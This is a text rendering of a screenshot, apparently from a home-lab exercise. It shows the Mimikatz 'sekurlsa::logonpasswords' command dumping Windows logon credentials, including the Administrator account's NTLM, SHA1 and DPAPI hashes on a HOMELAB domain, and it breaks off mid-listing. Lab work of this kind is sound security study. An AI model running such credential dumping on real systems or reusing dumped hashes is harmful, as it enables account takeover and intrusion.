 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 164858 (00000000:000283fa)
Session           : Interactive from 1
User Name         : Administrator
Domain            : HOMELAB
Logon Server      : LOCAL-DC
Logon Time        : 7/23/2022 6:49:37 AM
SID               : S-1-5-21-967838196-3891467897-1223037335-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : HOMELAB
         * NTLM     : 3b5edb4ae7153d3871522857b2bd1e60
         * SHA1     : 4d79d9d6d02e063c2de6c0fe897865f32310b2c4
         * DPAPI    : 572d0d6131ee643740493abb450ada60
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : HOMELAB
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : HOMELAB.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 41980 (00000000:0000a3fc)
Session           : Interactive from 1
User Name         : DWM-1